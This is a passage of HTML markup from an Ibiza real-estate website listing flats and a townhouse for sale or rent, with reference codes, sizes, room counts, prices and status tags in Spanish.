			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17219-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17217-piso-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17217 Piso en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/DSC_0345-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Vendido</div>			<div class="property-tag tag-right">
				Sold			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso con piscina comunitaria en urbanización exclusiva de Marina Botafoch. Con dos habitaciones y dos WC, encontramos un amplio salón, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">77 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Vendido</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17217-piso-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17217-piso-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17217-piso-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					460.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17206-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17206 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/DSCN3281-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso con vistas al mar en el centro de Santa Eulalia. Con 3 habitaciones y 2 WC, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17206-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17206-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17206-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.800 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17208-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17208 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_0518-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta en Santa Eulalia. Con dos habitaciones de matrimonio y un WC, cuenta con un amplio salón ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17208-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17208-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17208-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					220.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17204-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17204 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/terraza1-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span>					</div>
					
					<p>Apartamento reformado y ampliado de 55m2 más 22m2 de terraza. Suelos de Parquet, encimera de Silestone. Una habitación doble grande, salón ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">55 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17204-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17204-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17204-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					215.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17198-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17198 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_5197-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso muy espacioso en el centro de Santa Eulalia. Con cuatro habitaciones y dos WC, cuenta con un espacioso recibidero, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">150 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17198-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17198-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17198-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					385.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17196-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17196 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="480" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG-20160808-WA0008_resized-480x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en Playa d’en Bossa. Con 100 metros mas 50 metros de terraza , la urbanización cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17196-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17196-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17196-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					370.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17194-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17194 Adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/DSC4841-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito adosado en Es Cubells. Con vistas al mar y a Formentera, cuenta con espaciosas terrazas. En el interior encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">135 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">800 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17194-adosado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17194-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17194-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					695.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17187-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17187 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_0359-copia-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Ubicado en Cala de Bou a pocos metros de la playa, se trata de una planta baja de 70m2, con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17187-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17187-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17187-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17184-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17184 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_1151-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita cuarta y última planta de una habitación con vistas a Tagomago. Con 55 m2, encontramos también una terraza de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">55 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17184-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17184-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17184-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					258.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17183-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17183 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_6896copia-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con dos terrazas y vistas al mar. Con 76 m2, cuenta con dos dormitorios y un WC, además ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">76 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17183-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17183-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17183-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17186-piso">

				<div class="property-title">
			
			<h3 class="title">

